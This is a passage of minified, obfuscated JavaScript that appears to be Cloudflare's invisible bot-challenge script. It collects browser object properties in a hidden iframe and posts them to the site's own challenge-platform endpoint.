2:return''}for(V=C[3]=z1,i[z9(zO.h)](z1);;){if(y>O)return'';for(X=0,H=Math[z9(zO.O)](2,Y),G=1;H!=G;z0=K&N,K>>=1,K==0&&(K=L,N=Z(y++)),X|=G*(0<z0?1:0),G<<=1);switch(z1=X){case 0:for(X=0,H=Math[z9(zO.L)](2,8),G=1;H!=G;z0=N&K,K>>=1,K==0&&(K=L,N=Z(y++)),X|=(0<z0?1:0)*G,G<<=1);C[A++]=I(X),z1=A-1,U--;break;case 1:for(X=0,H=Math[z9(zO.n)](2,16),G=1;H!=G;z0=K&N,K>>=1,K==0&&(K=L,N=Z(y++)),X|=(0<z0?1:0)*G,G<<=1);C[A++]=I(X),z1=A-1,U--;break;case 2:return i[z9(zO.Z)]('')}if(U==0&&(U=Math[z9(zO.L)](2,Y),Y++),C[z1])z1=C[z1];else if(A===z1)z1=V+V[z9(zO.g)](0);else return null;i[z9(zO.C)](z1),C[A++]=V+z1[z9(zO.g)](0),U--,V=z1,0==U&&(U=Math[z9(zO.U)](2,Y),Y++)}}},h={},h[z4(zL.I)]=n.h,h}(),f={},f[z3(301)]='o',f[z3(290)]='s',f[z3(329)]='u',f[z3(254)]='z',f[z3(262)]='n',f[z3(332)]='I',f[z3(288)]='b',W=f,k[z3(223)]=function(x,I,h,O,zN,zl,zw,zR,Z,g,C,U,A,Y){if(zN={x:291,I:287,n:341,h:280,O:327,L:263,Z:238,g:246,C:264,U:296,m:239},zl={x:295,I:264,n:316},zw={x:314,I:297,n:328,h:236},zR=z3,null===I||void 0===I)return O;for(Z=F(I),x[zR(zN.x)][zR(zN.I)]&&(Z=Z[zR(zN.n)](x[zR(zN.x)][zR(zN.I)](I))),Z=x[zR(zN.h)][zR(zN.O)]&&x[zR(zN.L)]?x[zR(zN.h)][zR(zN.O)](new x[(zR(zN.L))](Z)):function(i,zj,V){for(zj=zR,i[zj(zl.x)](),V=0;V<i[zj(zl.I)];i[V+1]===i[V]?i[zj(zl.n)](V+1,1):V+=1);return i}(Z),g='nAsAaAb'.split('A'),g=g[zR(zN.Z)][zR(zN.g)](g),C=0;C<Z[zR(zN.C)];U=Z[C],A=S(x,I,U),g(A)?(Y=A==='s'&&!x[zR(zN.U)](I[U]),zR(zN.m)===h+U?L(h+U,A):Y||L(h+U,I[U])):L(h+U,A),C++);return O;function L(i,V,zT){zT=v,Object[zT(zw.x)][zT(zw.I)][zT(zw.n)](O,V)||(O[V]=[]),O[V][zT(zw.h)](i)}},J=z3(273)[z3(275)](';'),M=J[z3(238)][z3(246)](J),k[z3(294)]=function(x,I,za,zf,n,h,O,L){for(za={x:298,I:264,n:302,h:236,O:306},zf=z3,n=Object[zf(za.x)](I),h=0;h<n[zf(za.I)];h++)if(O=n[h],'f'===O&&(O='N'),x[O]){for(L=0;L<I[n[h]][zf(za.I)];-1===x[O][zf(za.n)](I[n[h]][L])&&(M(I[n[h]][L])||x[O][zf(za.h)]('o.'+I[n[h]][L])),L++);}else x[O]=I[n[h]][zf(za.O)](function(Z){return'o.'+Z})},B();function F(x,zt,zs,I){for(zt={x:341,I:298,n:339},zs=z3,I=[];x!==null;I=I[zs(zt.x)](Object[zs(zt.I)](x)),x=Object[zs(zt.n)](x));return I}function c(zd,zW,n,h,O,L,Z){zW=(zd={x:300,I:312,n:258,h:231,O:248,L:331,Z:284,g:325,C:324,U:319,m:317,A:243},z3);try{return n=Q[zW(zd.x)](zW(zd.I)),n[zW(zd.n)]=zW(zd.h),n[zW(zd.O)]='-1',Q[zW(zd.L)][zW(zd.Z)](n),h=n[zW(zd.g)],O={},O=mlwE4(h,h,'',O),O=mlwE4(h,h[zW(zd.C)]||h[zW(zd.U)],'n.',O),O=mlwE4(h,n[zW(zd.m)],'d.',O),Q[zW(zd.L)][zW(zd.A)](n),L={},L.r=O,L.e=null,L}catch(g){return Z={},Z.r={},Z.e=g,Z}}function B(zH,zX,zq,zP,x,I,n,h,O){if(zH={x:271,I:234,n:274,h:226,O:293,L:337,Z:335,g:335},zX={x:274,I:226,n:335},zq={x:286},zP=z3,x=k[zP(zH.x)],!x)return;if(!T())return;(I=![],n=x[zP(zH.I)]===!![],h=function(zS,L){if(zS=zP,!I){if(I=!![],!T())return;L=c(),R(L.r,function(Z){o(x,Z)}),L.e&&j(zS(zq.x),L.e)}},Q[zP(zH.n)]!==zP(zH.h))?h():k[zP(zH.O)]?Q[zP(zH.O)](zP(zH.L),h):(O=Q[zP(zH.Z)]||function(){},Q[zP(zH.g)]=function(zF){zF=zP,O(),Q[zF(zX.x)]!==zF(zX.I)&&(Q[zF(zX.n)]=O,h())})}function o(n,h,v0,zu,O,L,Z){if(v0={x:299,I:234,n:251,h:340,O:235,L:292,Z:251,g:336,C:224,U:334,m:266,A:336,Y:224},zu=z3,O=zu(v0.x),!n[zu(v0.I)])return;h===zu(v0.n)?(L={},L[zu(v0.h)]=O,L[zu(v0.O)]=n.r,L[zu(v0.L)]=zu(v0.Z),k[zu(v0.g)][zu(v0.C)](L,'*')):(Z={},Z[zu(v0.h)]=O,Z[zu(v0.O)]=n.r,Z[zu(v0.L)]=zu(v0.U),Z[zu(v0.m)]=h,k[zu(v0.A)][zu(v0.Y)](Z,'*'))}function v(x,I,n){return n=z(),v=function(D,k,Q){return D=D-222,Q=n[D],Q},v(x,I)}function S(x,I,n,zG,ze,h){ze=(zG={x:255,I:280,n:242,h:307},z3);try{return I[n][ze(zG.x)](function(){}),'p'}catch(O){}try{if(null==I[n])return void 0===I[n]?'u':'x'}catch(L){return'i'}return x[ze(zG.I)][ze(zG.n)](I[n])?'a':I[n]===x[ze(zG.I)]?'C':I[n]===!0?'T':!1===I[n]?'F':(h=typeof I[n],ze(zG.h)==h?P(x,I[n])?'N':'f':W[h]||'?')}function e(x,zZ,zz){return zZ={x:256},zz=z3,Math[zz(zZ.x)]()<x}function T(zC,zx,x,I,n){return zC={x:305,I:310},zx=z3,x=3600,I=s(),n=Math[zx(zC.x)](Date[zx(zC.I)]()/1e3),n-I>x?![]:!![]}function s(zg,zv,x){return zg={x:271,I:305},zv=z3,x=k[zv(zg.x)],Math[zv(zg.I)](+atob(x.t))}function P(x,I,zV,zE){return zV={x:283,I:314,n:326,h:328,O:302,L:261},zE=z3,I instanceof x[zE(zV.x)]&&0<x[zE(zV.x)][zE(zV.I)][zE(zV.n)][zE(zV.h)](I)[zE(zV.O)](zE(zV.L))}function R(x,I,zY,zA,zm,zU,zI,n,h,O){zY={x:271,I:278,n:304,h:240,O:309,L:285,Z:320,g:304,C:252,U:330,m:234,A:322,Y:308,i:277,b:241,V:232,G:232,l:249,N:234,K:229,a:222,d:318},zA={x:342},zm={x:265,I:265,n:251,h:259,O:265},zU={x:322},zI=z3,n=k[zI(zY.x)],console[zI(zY.I)](k[zI(zY.n)]),h=new k[(zI(zY.h))](),h[zI(zY.O)](zI(zY.L),zI(zY.Z)+k[zI(zY.g)][zI(zY.C)]+zI(zY.U)+n.r),n[zI(zY.m)]&&(h[zI(zY.A)]=5e3,h[zI(zY.Y)]=function(zn){zn=zI,I(zn(zU.x))}),h[zI(zY.i)]=function(zD){zD=zI,h[zD(zm.x)]>=200&&h[zD(zm.I)]<300?I(zD(zm.n)):I(zD(zm.h)+h[zD(zm.O)])},h[zI(zY.b)]=function(zk){zk=zI,I(zk(zA.x))},O={'t':s(),'lhr':Q[zI(zY.V)]&&Q[zI(zY.G)][zI(zY.l)]?Q[zI(zY.G)][zI(zY.l)]:'','api':n[zI(zY.N)]?!![]:![],'payload':x},h[zI(zY.K)](E[zI(zY.a)](JSON[zI(zY.d)](O)))}function j(h,O,zb,zQ,L,Z,g,C,U,m,A,Y){if(zb={x:227,I:334,n:271,h:320,O:304,L:252,Z:225,g:281,C:240,U:309,m:285,A:322,Y:308,i:323,b:343,V:303,G:304,l:260,N:268,K:304,a:250,d:313,y:289,X:247,H:267,z0:340,z1:272,zV:229,zp:222},zQ=z3,!e(.01))return![];Z=(L={},L[zQ(zb.x)]=h,L[zQ(zb.I)]=O,L);try{g=k[zQ(zb.n)],C=zQ(zb.h)+k[zQ(zb.O)][zQ(zb.L)]+zQ(zb.Z)+g.r+zQ(zb.g),U=new k[(zQ(zb.C))](),U[zQ(zb.U)](zQ(zb.m),C),U[zQ(zb.A)]=2500,U[zQ(zb.Y)]=function(){},m={},m[zQ(zb.i)]=k[zQ(zb.O)][zQ(zb.b)],m[zQ(zb.V)]=k[zQ(zb.G)][zQ(zb.l)],m[zQ(zb.N)]=k[zQ(zb.K)][zQ(zb.a)],m[zQ(zb.d)]=k[zQ(zb.O)][zQ(zb.y)],A=m,Y={},Y[zQ(zb.X)]=Z,Y[zQ(zb.H)]=A,Y[zQ(zb.z0)]=zQ(zb.z1),U[zQ(zb.zV)](E[zQ(zb.zp)](Y))}catch(i){}}function z(v1){return v1='bind,errorInfoObject,tabIndex,href,kgZMo4,success,uYln4,charAt,symbol,catch,random,604458RWxpQQ,style,http-code:,TbVa1,[native code],number,Set,length,status,detail,chctx,chlApiRumWidgetAgeMs,join,370quqYYG,__CF$cv$params,jsd,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,readyState,split,131157CRyvCI,onload,log,533778KHvlWe,Array,/invisible/jsd,charCodeAt,Function,appendChild,POST,error on cf_chl_props,getOwnPropertyNames,boolean,HkTQ2,string,Object,event,addEventListener,kuIdX1,sort,isNaN,hasOwnProperty,keys,cloudflare-invisible,createElement,object,indexOf,chlApiUrl,_cf_chl_opt,floor,map,function,ontimeout,open,now,4904MLtYOs,iframe,chlApiClientVersion,prototype,document,splice,contentDocument,stringify,navigator,/cdn-cgi/challenge-platform/h/,10umkDLH,timeout,chlApiSitekey,clientInformation,contentWindow,toString,from,call,undefined,/jsd/oneshot/d39f91d70ce1/0.42155160784176293:1766308191:FlIKvaDQaVVkyyd53y9oYIqQMUE64vk-zMDW9UdE9bU/,body,bigint,fromCharCode,error,onreadystatechange,parent,DOMContentLoaded,132814dRDrcR,getPrototypeOf,source,concat,xhr-error,gwUy0,cQraVf,mlwE4,postMessage,/b/ov1/0.42155160784176293:1766308191:FlIKvaDQaVVkyyd53y9oYIqQMUE64vk-zMDW9UdE9bU/,loading,msg,270390QMGsLq,send,B4pETxgm1K+HWRtVNciMe5rlQ8hPSyaZ9GqvLn2AbCwsDfJ3OXIo$7kUFjzu-d0Y6,display: none,location,pow,api,sid,push,509264qrwfzy,includes,d.cookie,XMLHttpRequest,onerror,isArray,removeChild,18sSBPZN,126ELFfuM'.split(','),z=function(){return v1},z()}}()